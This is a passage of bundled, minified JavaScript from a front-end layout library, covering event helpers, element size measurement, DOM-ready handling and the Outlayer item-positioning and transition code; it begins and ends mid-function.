								var l = k[e].apply(k, g);
								if (void 0 !== l) return l
							} else f("no such method '" + e + "' for " + b + " instance");
						else f("cannot call methods on " + b + " prior to initialization; attempted to call '" + e + "'")
					}
					return this
				}
				return this.each(function () {
					var d = a.data(this, b);
					d ? (d.option(e), d._init()) : (d = new c(this, e), a.data(this, b, d))
				})
			}
		}
		if (a) {
			var f = "undefined" == typeof console ? b : function (a) {
				console.error(a)
			};
			return a.bridget = function (a, b) {
				c(b), e(a, b)
			}, a.bridget
		}
	}
	var d = Array.prototype.slice;
	"function" == typeof define && define.amd ? define("jquery-bridget/jquery.bridget", ["jquery"], c) : c("object" == typeof exports ? require("jquery") : a.jQuery)
}(window),
function (a) {
	function b(b) {
		var c = a.event;
		return c.target = c.target || c.srcElement || b, c
	}
	var c = document.documentElement,
		d = function () {};
	c.addEventListener ? d = function (a, b, c) {
		a.addEventListener(b, c, !1)
	} : c.attachEvent && (d = function (a, c, d) {
		a[c + d] = d.handleEvent ? function () {
			var c = b(a);
			d.handleEvent.call(d, c)
		} : function () {
			var c = b(a);
			d.call(a, c)
		}, a.attachEvent("on" + c, a[c + d])
	});
	var e = function () {};
	c.removeEventListener ? e = function (a, b, c) {
		a.removeEventListener(b, c, !1)
	} : c.detachEvent && (e = function (a, b, c) {
		a.detachEvent("on" + b, a[b + c]);
		try {
			delete a[b + c]
		} catch (d) {
			a[b + c] = void 0
		}
	});
	var f = {
		bind: d,
		unbind: e
	};
	"function" == typeof define && define.amd ? define("eventie/eventie", f) : "object" == typeof exports ? module.exports = f : a.eventie = f
}(window),
function () {
	"use strict";

	function a() {}

	function b(a, b) {
		for (var c = a.length; c--;)
			if (a[c].listener === b) return c;
		return -1
	}

	function c(a) {
		return function () {
			return this[a].apply(this, arguments)
		}
	}
	var d = a.prototype,
		e = this,
		f = e.EventEmitter;
	d.getListeners = function (a) {
		var b, c, d = this._getEvents();
		if (a instanceof RegExp) {
			b = {};
			for (c in d) d.hasOwnProperty(c) && a.test(c) && (b[c] = d[c])
		} else b = d[a] || (d[a] = []);
		return b
	}, d.flattenListeners = function (a) {
		var b, c = [];
		for (b = 0; b < a.length; b += 1) c.push(a[b].listener);
		return c
	}, d.getListenersAsObject = function (a) {
		var b, c = this.getListeners(a);
		return c instanceof Array && (b = {}, b[a] = c), b || c
	}, d.addListener = function (a, c) {
		var d, e = this.getListenersAsObject(a),
			f = "object" == typeof c;
		for (d in e) e.hasOwnProperty(d) && -1 === b(e[d], c) && e[d].push(f ? c : {
			listener: c,
			once: !1
		});
		return this
	}, d.on = c("addListener"), d.addOnceListener = function (a, b) {
		return this.addListener(a, {
			listener: b,
			once: !0
		})
	}, d.once = c("addOnceListener"), d.defineEvent = function (a) {
		return this.getListeners(a), this
	}, d.defineEvents = function (a) {
		for (var b = 0; b < a.length; b += 1) this.defineEvent(a[b]);
		return this
	}, d.removeListener = function (a, c) {
		var d, e, f = this.getListenersAsObject(a);
		for (e in f) f.hasOwnProperty(e) && (d = b(f[e], c), -1 !== d && f[e].splice(d, 1));
		return this
	}, d.off = c("removeListener"), d.addListeners = function (a, b) {
		return this.manipulateListeners(!1, a, b)
	}, d.removeListeners = function (a, b) {
		return this.manipulateListeners(!0, a, b)
	}, d.manipulateListeners = function (a, b, c) {
		var d, e, f = a ? this.removeListener : this.addListener,
			g = a ? this.removeListeners : this.addListeners;
		if ("object" != typeof b || b instanceof RegExp)
			for (d = c.length; d--;) f.call(this, b, c[d]);
		else
			for (d in b) b.hasOwnProperty(d) && (e = b[d]) && ("function" == typeof e ? f.call(this, d, e) : g.call(this, d, e));
		return this
	}, d.removeEvent = function (a) {
		var b, c = typeof a,
			d = this._getEvents();
		if ("string" === c) delete d[a];
		else if (a instanceof RegExp)
			for (b in d) d.hasOwnProperty(b) && a.test(b) && delete d[b];
		else delete this._events;
		return this
	}, d.removeAllListeners = c("removeEvent"), d.emitEvent = function (a, b) {
		var c, d, e, f, g = this.getListenersAsObject(a);
		for (e in g)
			if (g.hasOwnProperty(e))
				for (d = g[e].length; d--;) c = g[e][d], c.once === !0 && this.removeListener(a, c.listener), f = c.listener.apply(this, b || []), f === this._getOnceReturnValue() && this.removeListener(a, c.listener);
		return this
	}, d.trigger = c("emitEvent"), d.emit = function (a) {
		var b = Array.prototype.slice.call(arguments, 1);
		return this.emitEvent(a, b)
	}, d.setOnceReturnValue = function (a) {
		return this._onceReturnValue = a, this
	}, d._getOnceReturnValue = function () {
		return this.hasOwnProperty("_onceReturnValue") ? this._onceReturnValue : !0
	}, d._getEvents = function () {
		return this._events || (this._events = {})
	}, a.noConflict = function () {
		return e.EventEmitter = f, a
	}, "function" == typeof define && define.amd ? define("eventEmitter/EventEmitter", [], function () {
		return a
	}) : "object" == typeof module && module.exports ? module.exports = a : e.EventEmitter = a
}.call(this),
	function (a) {
		function b(a) {
			if (a) {
				if ("string" == typeof d[a]) return a;
				a = a.charAt(0).toUpperCase() + a.slice(1);
				for (var b, e = 0, f = c.length; f > e; e++)
					if (b = c[e] + a, "string" == typeof d[b]) return b
			}
		}
		var c = "Webkit Moz ms Ms O".split(" "),
			d = document.documentElement.style;
		"function" == typeof define && define.amd ? define("get-style-property/get-style-property", [], function () {
			return b
		}) : "object" == typeof exports ? module.exports = b : a.getStyleProperty = b
	}(window),
	function (a, b) {
		function c(a) {
			var b = parseFloat(a),
				c = -1 === a.indexOf("%") && !isNaN(b);
			return c && b
		}

		function d() {}

		function e() {
			for (var a = {
					width: 0,
					height: 0,
					innerWidth: 0,
					innerHeight: 0,
					outerWidth: 0,
					outerHeight: 0
				}, b = 0, c = h.length; c > b; b++) {
				var d = h[b];
				a[d] = 0
			}
			return a
		}

		function f(b) {
			function d() {
				if (!m) {
					m = !0;
					var d = a.getComputedStyle;
					if (j = function () {
							var a = d ? function (a) {
								return d(a, null)
							} : function (a) {
								return a.currentStyle
							};
							return function (b) {
								var c = a(b);
								return c || g("Style returned " + c + ". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"), c
							}
						}(), k = b("boxSizing")) {
						var e = document.createElement("div");
						e.style.width = "200px", e.style.padding = "1px 2px 3px 4px", e.style.borderStyle = "solid", e.style.borderWidth = "1px 2px 3px 4px", e.style[k] = "border-box";
						var f = document.body || document.documentElement;
						f.appendChild(e);
						var h = j(e);
						l = 200 === c(h.width), f.removeChild(e)
					}
				}
			}

			function f(a) {
				if (d(), "string" == typeof a && (a = document.querySelector(a)), a && "object" == typeof a && a.nodeType) {
					var b = j(a);
					if ("none" === b.display) return e();
					var f = {};
					f.width = a.offsetWidth, f.height = a.offsetHeight;
					for (var g = f.isBorderBox = !(!k || !b[k] || "border-box" !== b[k]), m = 0, n = h.length; n > m; m++) {
						var o = h[m],
							p = b[o];
						p = i(a, p);
						var q = parseFloat(p);
						f[o] = isNaN(q) ? 0 : q
					}
					var r = f.paddingLeft + f.paddingRight,
						s = f.paddingTop + f.paddingBottom,
						t = f.marginLeft + f.marginRight,
						u = f.marginTop + f.marginBottom,
						v = f.borderLeftWidth + f.borderRightWidth,
						w = f.borderTopWidth + f.borderBottomWidth,
						x = g && l,
						y = c(b.width);
					y !== !1 && (f.width = y + (x ? 0 : r + v));
					var z = c(b.height);
					return z !== !1 && (f.height = z + (x ? 0 : s + w)), f.innerWidth = f.width - (r + v), f.innerHeight = f.height - (s + w), f.outerWidth = f.width + t, f.outerHeight = f.height + u, f
				}
			}

			function i(b, c) {
				if (a.getComputedStyle || -1 === c.indexOf("%")) return c;
				var d = b.style,
					e = d.left,
					f = b.runtimeStyle,
					g = f && f.left;
				return g && (f.left = b.currentStyle.left), d.left = c, c = d.pixelLeft, d.left = e, g && (f.left = g), c
			}
			var j, k, l, m = !1;
			return f
		}
		var g = "undefined" == typeof console ? d : function (a) {
				console.error(a)
			},
			h = ["paddingLeft", "paddingRight", "paddingTop", "paddingBottom", "marginLeft", "marginRight", "marginTop", "marginBottom", "borderLeftWidth", "borderRightWidth", "borderTopWidth", "borderBottomWidth"];
		"function" == typeof define && define.amd ? define("get-size/get-size", ["get-style-property/get-style-property"], f) : "object" == typeof exports ? module.exports = f(require("desandro-get-style-property")) : a.getSize = f(a.getStyleProperty)
	}(window),
	function (a) {
		function b(a) {
			"function" == typeof a && (b.isReady ? a() : g.push(a))
		}

		function c(a) {
			var c = "readystatechange" === a.type && "complete" !== f.readyState;
			b.isReady || c || d()
		}

		function d() {
			b.isReady = !0;
			for (var a = 0, c = g.length; c > a; a++) {
				var d = g[a];
				d()
			}
		}

		function e(e) {
			return "complete" === f.readyState ? d() : (e.bind(f, "DOMContentLoaded", c), e.bind(f, "readystatechange", c), e.bind(a, "load", c)), b
		}
		var f = a.document,
			g = [];
		b.isReady = !1, "function" == typeof define && define.amd ? define("doc-ready/doc-ready", ["eventie/eventie"], e) : "object" == typeof exports ? module.exports = e(require("eventie")) : a.docReady = e(a.eventie)
	}(window),
	function (a) {
		"use strict";

		function b(a, b) {
			return a[g](b)
		}

		function c(a) {
			if (!a.parentNode) {
				var b = document.createDocumentFragment();
				b.appendChild(a)
			}
		}

		function d(a, b) {
			c(a);
			for (var d = a.parentNode.querySelectorAll(b), e = 0, f = d.length; f > e; e++)
				if (d[e] === a) return !0;
			return !1
		}

		function e(a, d) {
			return c(a), b(a, d)
		}
		var f, g = function () {
			if (a.matches) return "matches";
			if (a.matchesSelector) return "matchesSelector";
			for (var b = ["webkit", "moz", "ms", "o"], c = 0, d = b.length; d > c; c++) {
				var e = b[c],
					f = e + "MatchesSelector";
				if (a[f]) return f
			}
		}();
		if (g) {
			var h = document.createElement("div"),
				i = b(h, "div");
			f = i ? b : e
		} else f = d;
		"function" == typeof define && define.amd ? define("matches-selector/matches-selector", [], function () {
			return f
		}) : "object" == typeof exports ? module.exports = f : window.matchesSelector = f
	}(Element.prototype),
	function (a, b) {
		"use strict";
		"function" == typeof define && define.amd ? define("fizzy-ui-utils/utils", ["doc-ready/doc-ready", "matches-selector/matches-selector"], function (c, d) {
			return b(a, c, d)
		}) : "object" == typeof exports ? module.exports = b(a, require("doc-ready"), require("desandro-matches-selector")) : a.fizzyUIUtils = b(a, a.docReady, a.matchesSelector)
	}(window, function (a, b, c) {
		var d = {};
		d.extend = function (a, b) {
			for (var c in b) a[c] = b[c];
			return a
		}, d.modulo = function (a, b) {
			return (a % b + b) % b
		};
		var e = Object.prototype.toString;
		d.isArray = function (a) {
			return "[object Array]" == e.call(a)
		}, d.makeArray = function (a) {
			var b = [];
			if (d.isArray(a)) b = a;
			else if (a && "number" == typeof a.length)
				for (var c = 0, e = a.length; e > c; c++) b.push(a[c]);
			else b.push(a);
			return b
		}, d.indexOf = Array.prototype.indexOf ? function (a, b) {
			return a.indexOf(b)
		} : function (a, b) {
			for (var c = 0, d = a.length; d > c; c++)
				if (a[c] === b) return c;
			return -1
		}, d.removeFrom = function (a, b) {
			var c = d.indexOf(a, b); - 1 != c && a.splice(c, 1)
		}, d.isElement = "function" == typeof HTMLElement || "object" == typeof HTMLElement ? function (a) {
			return a instanceof HTMLElement
		} : function (a) {
			return a && "object" == typeof a && 1 == a.nodeType && "string" == typeof a.nodeName
		}, d.setText = function () {
			function a(a, c) {
				b = b || (void 0 !== document.documentElement.textContent ? "textContent" : "innerText"), a[b] = c
			}
			var b;
			return a
		}(), d.getParent = function (a, b) {
			for (; a != document.body;)
				if (a = a.parentNode, c(a, b)) return a
		}, d.getQueryElement = function (a) {
			return "string" == typeof a ? document.querySelector(a) : a
		}, d.handleEvent = function (a) {
			var b = "on" + a.type;
			this[b] && this[b](a)
		}, d.filterFindElements = function (a, b) {
			a = d.makeArray(a);
			for (var e = [], f = 0, g = a.length; g > f; f++) {
				var h = a[f];
				if (d.isElement(h))
					if (b) {
						c(h, b) && e.push(h);
						for (var i = h.querySelectorAll(b), j = 0, k = i.length; k > j; j++) e.push(i[j])
					} else e.push(h)
			}
			return e
		}, d.debounceMethod = function (a, b, c) {
			var d = a.prototype[b],
				e = b + "Timeout";
			a.prototype[b] = function () {
				var a = this[e];
				a && clearTimeout(a);
				var b = arguments,
					f = this;
				this[e] = setTimeout(function () {
					d.apply(f, b), delete f[e]
				}, c || 100)
			}
		}, d.toDashed = function (a) {
			return a.replace(/(.)([A-Z])/g, function (a, b, c) {
				return b + "-" + c
			}).toLowerCase()
		};
		var f = a.console;
		return d.htmlInit = function (c, e) {
			b(function () {
				for (var b = d.toDashed(e), g = document.querySelectorAll(".js-" + b), h = "data-" + b + "-options", i = 0, j = g.length; j > i; i++) {
					var k, l = g[i],
						m = l.getAttribute(h);
					try {
						k = m && JSON.parse(m)
					} catch (n) {
						f && f.error("Error parsing " + h + " on " + l.nodeName.toLowerCase() + (l.id ? "#" + l.id : "") + ": " + n);
						continue
					}
					var o = new c(l, k),
						p = a.jQuery;
					p && p.data(l, e, o)
				}
			})
		}, d
	}),
	function (a, b) {
		"use strict";
		"function" == typeof define && define.amd ? define("outlayer/item", ["eventEmitter/EventEmitter", "get-size/get-size", "get-style-property/get-style-property", "fizzy-ui-utils/utils"], function (c, d, e, f) {
			return b(a, c, d, e, f)
		}) : "object" == typeof exports ? module.exports = b(a, require("wolfy87-eventemitter"), require("get-size"), require("desandro-get-style-property"), require("fizzy-ui-utils")) : (a.Outlayer = {}, a.Outlayer.Item = b(a, a.EventEmitter, a.getSize, a.getStyleProperty, a.fizzyUIUtils))
	}(window, function (a, b, c, d, e) {
		"use strict";

		function f(a) {
			for (var b in a) return !1;
			return b = null, !0
		}

		function g(a, b) {
			a && (this.element = a, this.layout = b, this.position = {
				x: 0,
				y: 0
			}, this._create())
		}

		function h(a) {
			return a.replace(/([A-Z])/g, function (a) {
				return "-" + a.toLowerCase()
			})
		}
		var i = a.getComputedStyle,
			j = i ? function (a) {
				return i(a, null)
			} : function (a) {
				return a.currentStyle
			},
			k = d("transition"),
			l = d("transform"),
			m = k && l,
			n = !!d("perspective"),
			o = {
				WebkitTransition: "webkitTransitionEnd",
				MozTransition: "transitionend",
				OTransition: "otransitionend",
				transition: "transitionend"
			}[k],
			p = ["transform", "transition", "transitionDuration", "transitionProperty"],
			q = function () {
				for (var a = {}, b = 0, c = p.length; c > b; b++) {
					var e = p[b],
						f = d(e);
					f && f !== e && (a[e] = f)
				}
				return a
			}();
		e.extend(g.prototype, b.prototype), g.prototype._create = function () {
			this._transn = {
				ingProperties: {},
				clean: {},
				onEnd: {}
			}, this.css({
				position: "absolute"
			})
		}, g.prototype.handleEvent = function (a) {
			var b = "on" + a.type;
			this[b] && this[b](a)
		}, g.prototype.getSize = function () {
			this.size = c(this.element)
		}, g.prototype.css = function (a) {
			var b = this.element.style;
			for (var c in a) {
				var d = q[c] || c;
				b[d] = a[c]
			}
		}, g.prototype.getPosition = function () {
			var a = j(this.element),
				b = this.layout.options,
				c = b.isOriginLeft,
				d = b.isOriginTop,
				e = a[c ? "left" : "right"],
				f = a[d ? "top" : "bottom"],
				g = this.layout.size,
				h = -1 != e.indexOf("%") ? parseFloat(e) / 100 * g.width : parseInt(e, 10),
				i = -1 != f.indexOf("%") ? parseFloat(f) / 100 * g.height : parseInt(f, 10);
			h = isNaN(h) ? 0 : h, i = isNaN(i) ? 0 : i, h -= c ? g.paddingLeft : g.paddingRight, i -= d ? g.paddingTop : g.paddingBottom, this.position.x = h, this.position.y = i
		}, g.prototype.layoutPosition = function () {
			var a = this.layout.size,
				b = this.layout.options,
				c = {},
				d = b.isOriginLeft ? "paddingLeft" : "paddingRight",
				e = b.isOriginLeft ? "left" : "right",
				f = b.isOriginLeft ? "right" : "left",
				g = this.position.x + a[d];
			c[e] = this.getXValue(g), c[f] = "";
			var h = b.isOriginTop ? "paddingTop" : "paddingBottom",
				i = b.isOriginTop ? "top" : "bottom",
				j = b.isOriginTop ? "bottom" : "top",
				k = this.position.y + a[h];
			c[i] = this.getYValue(k), c[j] = "", this.css(c), this.emitEvent("layout", [this])
		}, g.prototype.getXValue = function (a) {
			var b = this.layout.options;
			return b.percentPosition && !b.isHorizontal ? a / this.layout.size.width * 100 + "%" : a + "px"
		}, g.prototype.getYValue = function (a) {
			var b = this.layout.options;
			return b.percentPosition && b.isHorizontal ? a / this.layout.size.height * 100 + "%" : a + "px"
		}, g.prototype._transitionTo = function (a, b) {
			this.getPosition();
			var c = this.position.x,
				d = this.position.y,
				e = parseInt(a, 10),
				f = parseInt(b, 10),
				g = e === this.position.x && f === this.position.y;
			if (this.setPosition(a, b), g && !this.isTransitioning) return void this.layoutPosition();
			var h = a - c,
				i = b - d,
				j = {};
			j.transform = this.getTranslate(h, i), this.transition({
				to: j,
				onTransitionEnd: {
					transform: this.layoutPosition
				},
				isCleaning: !0
			})
		}, g.prototype.getTranslate = function (a, b) {
			var c = this.layout.options;
			return a = c.isOriginLeft ? a : -a, b = c.isOriginTop ? b : -b, n ? "translate3d(" + a + "px, " + b + "px, 0)" : "translate(" + a + "px, " + b + "px)"
		}, g.prototype.goTo = function (a, b) {
			this.setPosition(a, b), this.layoutPosition()
		}, g.prototype.moveTo = m ? g.prototype._transitionTo : g.prototype.goTo, g.prototype.setPosition = function (a, b) {
			this.position.x = parseInt(a, 10), this.position.y = parseInt(b, 10)
		}, g.prototype._nonTransition = function (a) {
			this.css(a.to), a.isCleaning && this._removeStyles(a.to);
			for (var b in a.onTransitionEnd) a.onTransitionEnd[b].call(this)
		}, g.prototype._transition = function (a) {
			if (!parseFloat(this.layout.options.transitionDuration)) return void this._nonTransition(a);
			var b = this._transn;
			for (var c in a.onTransitionEnd) b.onEnd[c] = a.onTransitionEnd[c];
			for (c in a.to) b.ingProperties[c] = !0, a.isCleaning && (b.clean[c] = !0);
			if (a.from) {
				this.css(a.from);
				var d = this.element.offsetHeight;
				d = null
			}
			this.enableTransition(a.to), this.css(a.to), this.isTransitioning = !0
		};
		var r = "opacity," + h(q.transform || "transform");
		g.prototype.enableTransition = function () {
			this.isTransitioning || (this.css({
				transitionProperty: r,
				transitionDuration: this.layout.options.transitionDuration
			}), this.element.addEventListener(o, this, !1))
		}, g.prototype.transition = g.prototype[k ? "_transition" : "_nonTransition"], g.prototype.onwebkitTransitionEnd = function (a) {
			this.ontransitionend(a)
		}, g.prototype.onotransitionend = function (a) {
			this.ontransitionend(a)
		};
		var s = {
			"-webkit-transform": "transform",
			"-moz-transform": "transform",
			"-o-transform": "transform"
		};
		g.prototype.ontransitionend = function (a) {
			if (a.target === this.element) {
				var b = this._transn,
					c = s[a.propertyName] || a.propertyName;
				if (delete b.ingProperties[c], f(b.ingProperties) && this.disableTransition(), c in b.clean && (this.element.style[a.propertyName] = "", delete b.clean[c]), c in b.onEnd) {
					var d = b.onEnd[c];
					d.call(this), delete b.onEnd[c]
				}
				this.emitEvent("transitionEnd", [this])
			}
		}, g.prototype.disableTransition = function () {
			this.removeTransitionStyles(), this.element.removeEventListener(o, this, !1), this.isTransitioning = !1
		}, g.prototype._removeStyles = function (a) {
			var b = {};
			for (var c in a) b[c] = "";
			this.css(b)
		};
		var t = {
			transitionProperty: "",
			transitionDuration: ""
		};
		return g.prototype.removeTransitionStyles = function () {
			this.css(t)
		}, g.prototype.removeElem = function () {
			this.element.parentNode.removeChild(this.element), this.css({
				display: ""
			}), this.emitEvent("remove", [this])
		}, g.prototype.remove = function () {
			if (!k || !parseFloat(this.layout.options.transitionDuration)) return void this.removeElem();
			var a = this;
			this.once("transitionEnd", function () {
				a.removeElem()
			}), this.hide()
		}, g.prototype.reveal = function () {
			delete this.isHidden, this.css({
				display: ""
			});
			var a = this.layout.options,
				b = {},
				c = this.getHideRevealTransitionEndProperty("visibleStyle");
			b[c] = this.onRevealTransitionEnd, this.transition({
				from: a.hiddenStyle,
				to: a.visibleStyle,
				isCleaning: !0,
				onTransitionEnd: b
			})
		}, g.prototype.onRevealTransitionEnd = function () {
			this.isHidden || this.emitEvent("reveal")
		}, g.prototype.getHideRevealTransitionEndProperty = function (a) {
			var b = this.layout.options[a];
			if (b.opacity) return "opacity";
			for (var c in b) return c
		}, g.prototype.hide = function () {
			this.isHidden = !0, this.css({
				display: ""
			});
			var a = this.layout.options,
				b = {},
				c = this.getHideRevealTransitionEndProperty("hiddenStyle");
			b[c] = this.onHideTransitionEnd, this.transition({
				from: a.visibleStyle,
				to: a.hiddenStyle,
				isCleaning: !0,
				onTransitionEnd: b
			})
		}, g.prototype.onHideTransitionEnd = function () {
			this.isHidden && (this.css({
				display: "none"
			}), this.emitEvent("hide"))
		}, g.prototype.destroy = function () {
			this.css({
				position: "",
				left: "",
				right: "",
				top: "",
				bottom: "",
				transition: "",
				transform: ""
			})
		}, g
	}),
	function (a, b) {
		"use strict";
		"function" == typeof define && define.amd ? define("outlayer/outlayer", ["eventie/eventie", "eventEmitter/EventEmitter", "get-size/get-size", "fizzy-ui-utils/utils", "./item"], function (c, d, e, f, g) {
			return b(a, c, d, e, f, g)
		}) : "object" == typeof exports ? module.exports = b(a, require("eventie"), require("wolfy87-eventemitter"), require("get-size"), require("fizzy-ui-utils"), require("./item")) : a.Outlayer = b(a, a.eventie, a.EventEmitter, a.getSize, a.fizzyUIUtils, a.Outlayer.Item)
	}(window, function (a, b, c, d, e, f) {
		"use strict";

		function g(a, b) {
			var c = e.getQueryElement(a);
			if (!c) return void(h && h.error("Bad element for " + this.constructor.namespace + ": " + (c || a)));
			this.element = c, i && (this.$element = i(this.element)), this.options = e.extend({}, this.constructor.defaults), this.option(b);
			var d = ++k;
			this.element.outlayerGUID = d, l[d] = this, this._create(), this.options.isInitLayout && this.layout()
		}
		var h = a.console,
			i = a.jQuery,
			j = function () {},
			k = 0,
			l = {};
		return g.namespace = "outlayer", g.Item = f, g.defaults = {
			containerStyle: {
				position: "relative"
			},
			isInitLayout: !0,
			isOriginLeft: !0,
			isOriginTop: !0,
			isResizeBound: !0,
			isResizingContainer: !0,
			transitionDuration: "0.4s",
			hiddenStyle: {
				opacity: 0,
				transform: "scale(0.001)"
			},
			visibleStyle: {
				opacity: 1,
				transform: "scale(1)"
			}
		}, e.extend(g.prototype, c.prototype), g.prototype.option = function (a) {
			e.extend(this.options, a)
		}, g.prototype._create = function () {
			this.reloadItems(), this.stamps = [], this.stamp(this.options.stamp), e.extend(this.element.style, this.options.containerStyle), this.options.isResizeBound && this.bindResize()
		}, g.prototype.reloadItems = function () {
			this.items = this._itemize(this.element.children)
		}, g.prototype._itemize = function (a) {
			for (var b = this._filterFindItemElements(a), c = this.constructor.Item, d = [], e = 0, f = b.length; f > e; e++) {
				var g = b[e],
					h = new c(g, this);
				d.push(h)
			}
			return d
		}, g.prototype._filterFindItemElements = function (a) {
			return e.filterFindElements(a, this.options.itemSelector)
		}, g.prototype.getItemElements = function () {
			for (var a = [], b = 0, c = this.items.length; c > b; b++) a.push(this.items[b].element);
			return a
		}, g.prototype.layout = function () {
			this._resetLayout(), this._manageStamps();
			var a = void 0 !== this.options.isLayoutInstant ? this.options.isLayoutInstant : !this._isLayoutInited;
			this.layoutItems(this.items, a), this._isLayoutInited = !0
		}, g.prototype._init = g.prototype.layout, g.prototype._resetLayout = function () {
			this.getSize()
		}, g.prototype.getSize = function () {
			this.size = d(this.element)
		}, g.prototype._getMeasurement = function (a, b) {
			var c, f = this.options[a];
			f ? ("string" == typeof f ? c = this.element.querySelector(f) : e.isElement(f) && (c = f), this[a] = c ? d(c)[b] : f) : this[a] = 0
		}, g.prototype.layoutItems = function (a, b) {
			a = this._getItemsForLayout(a), this._layoutItems(a, b), this._postLayout()
		}, g.prototype._getItemsForLayout = function (a) {
			for (var b = [], c = 0, d = a.length; d > c; c++) {
				var e = a[c];
				e.isIgnored || b.push(e)
			}
			return b
		}, g.prototype._layoutItems = function (a, b) {
			if (this._emitCompleteOnItems("layout", a), a && a.length) {
				for (var c = [], d = 0, e = a.length; e > d; d++) {
					var f = a[d],
						g = this._getItemLayoutPosition(f);
					g.item = f, g.isInstant = b || f.isLayoutInstant, c.push(g)
				}
				this._processLayoutQueue(c)
			}
		}, g.prototype._getItemLayoutPosition = function () {
			return {
				x: 0,
				y: 0
			}
		}, g.prototype._processLayoutQueue = function (a) {
			for (var b = 0, c = a.length; c > b; b++) {
				var d = a[b];
				this._positionItem(d.item, d.x, d.y, d.isInstant)
			}
		}, g.prototype._positionItem = function (a, b, c, d) {
			d ? a.goTo(b, c) : a.moveTo(b, c)
		}, g.prototype._postLayout = function () {
			this.resizeContainer()
		}, g.prototype.resizeContainer = function () {
			if (this.options.isResizingContainer) {
				var a = this._getContainerSize();
				a && (this._setContainerMeasure(a.width, !0), this._setContainerMeasure(a.height, !1))
			}
		}, g.prototype._getContainerSize = j, g.prototype._setContainerMeasure = function (a, b) {
			if (void 0 !== a) {
				var c = this.size;
				c.isBorderBox && (a += b ? c.paddingLeft + c.paddingRight + c.borderLeftWidth + c.borderRightWidth : c.paddingBottom + c.paddingTop + c.borderTopWidth + c.borderBottomWidth), a = Math.max(a, 0), this.element.style[b ? "width" : "height"] = a + "px"
			}
		}, g.prototype._emitCompleteOnItems = function (a, b) {
			function c() {
				e.dispatchEvent(a + "Complete", null, [b])
			}

			function d() {
				g++, g === f && c()
			}
			var e = this,
				f = b.length;
			if (!b || !f) return void c();
			for (var g = 0, h = 0, i = b.length; i > h; h++) {
				var j = b[h];
				j.once(a, d)
			}
		}, g.prototype.dispatchEvent = function (a, b, c) {
			var d = b ? [b].concat(c) : c;
			if (this.emitEvent(a, d), i)
				if (this.$element = this.$element || i(this.element), b) {
					var e = i.Event(b);
					e.type = a, this.$element.trigger(e, c)
				} else this.$element.trigger(a, c)
		}, g.prototype.ignore = function (a) {
			var b = this.getItem(a);
			b && (b.isIgnored = !0)
		}, g.prototype.unignore = function (a) {
			var b = this.getItem(a);
			b && delete b.isIgnored
		}, g.prototype.stamp = function (a) {
			if (a = this._find(a)) {
				this.stamps = this.stamps.concat(a);
				for (var b = 0, c = a.length; c > b; b++) {
					var d = a[b];
					this.ignore(d)
				}
			}
		}, g.prototype.unstamp = function (a) {
			if (a = this._find(a))
				for (var b = 0, c = a.length; c > b; b++) {
					var d = a[b];
					e.removeFrom(this.stamps, d), this.unignore(d)
				}
		}, g.prototype._find = function (a) {
			return a ? ("string" == typeof a && (a = this.element.querySelectorAll(a)), a = e.makeArray(a)) : void 0
		}, g.prototype._manageStamps = function () {
			if (this.stamps && this.stamps.length) {
				this._getBoundingRect();
				for (var a = 0, b = this.stamps.length; b > a; a++) {
					var c = this.stamps[a];
					this._manageStamp(c)
				}
			}
		}, g.prototype._getBoundingRect = function () {
			var a = this.element.getBoundingClientRect(),
				b = this.size;
			this._boundingRect = {
				left: a.left + b.paddingLeft + b.borderLeftWidth,
				top: a.top + b.paddingTop + b.borderTopWidth,
				right: a.right - (b.paddingRight + b.borderRightWidth),
				bottom: a.bottom - (b.paddingBottom + b.borderBottomWidth)
			}
		}, g.prototype._manageStamp = j, g.prototype._getElementOffset = function (a) {
			var b = a.getBoundingClientRect(),
				c = this._boundingRect,
				e = d(a),
				f = {
					left: b.left - c.left - e.marginLeft,
					top: b.top - c.top - e.marginTop,
					right: c.right - b.right - e.marginRight,
					bottom: c.bottom - b.bottom - e.marginBottom
				};
			return f
		}, g.prototype.handleEvent = function (a) {
			var b = "on" + a.type;
			this[b] && this[b](a)
		}, g.prototype.bindResize = function () {
			this.isResizeBound || (b.bind(a, "resize", this), this.isResizeBound = !0)
		}, g.prototype.unbindResize = function () {
			this.isResizeBound && b.unbind(a, "resize", this), this.isResizeBound = !1
		}, g.prototype.onresize = function () {
			function a() {
				b.resize(), delete b.resizeTimeout
			}
			this.resizeTimeout && clearTimeout(this.resizeTimeout);
			var b = this;
			this.resizeTimeout = setTimeout(a, 100)
		}, g.prototype.resize = function () {
			this.isResizeBound && this.needsResizeLayout() && this.layout()
		}, g.prototype.needsResizeLayout = function () {
			var a = d(this.element),
				b = this.size && a;
			return b && a.innerWidth !== this.size.innerWidth
		}, g.prototype.addItems = function (a) {
			var b = this._itemize(a);
			return b.length && (this.items = this.items.concat(b)), b
		}, g.prototype.appended = function (a) {
			var b = this.addItems(a);
			b.length && (this.layoutItems(b, !0), this.reveal(b))
		}, g.prototype.prepended = function (a) {
			var b = this._itemize(a);
			if (b.length) {
				var c = this.items.slice(0);
				this.items = b.concat(c), this._resetLayout(), this._manageStamps(), this.layoutItems(b, !0), this.reveal(b), this.layoutItems(c)
			}
		}, g.prototype.reveal = function (a) {
			this._emitCompleteOnItems("reveal", a);
			for (var b = a && a.length, c = 0; b && b > c; c++) {
				var d = a[c];
				d.reveal()
			}
		}, g.prototype.hide = function (a) {
			this._emitCompleteOnItems("hide", a);
			for (var b = a && a.length, c = 0; b && b > c; c++) {
				var d = a[c];
				d.hide()
			}
		}, g.prototype.revealItemElements = function (a) {
			var b = this.getItems(a);
			this.reveal(b)
		}, g.prototype.hideItemElements = function (a) {
			var b = this.getItems(a);
			this.hide(b)
		}, g.prototype.getItem = function (a) {
			for (var b = 0, c = this.items.length; c > b; b++) {
				var d = this.items[b];
				if (d.element === a) return d
			}
		}, g.prototype.getItems = function (a) {
			a = e.makeArray(a);
			for (var b = [], c = 0, d = a.length; d > c; c++) {
				var f = a[c],
					g = this.getItem(f);
				g && b.push(g)
			}
			return b
		}, g.prototype.remove = function (a) {
			var b = this.getItems(a);
			if (this._emitCompleteOnItems("remove", b), b && b.length)
				for (var c = 0, d = b.length; d > c; c++) {
					var f = b[c];
					f.remove(), e.removeFrom(this.items, f)
				}
		}, g.prototype.destroy = function () {
			var a = this.element.style;
			a.height = "", a.position = "", a.width = "";
			for (var b = 0, c = this.items.length; c > b; b++) {
				var d = this.items[b];
				d.destroy()
			}
			this.unbindResize();
			var e = this.element.outlayerGUID;
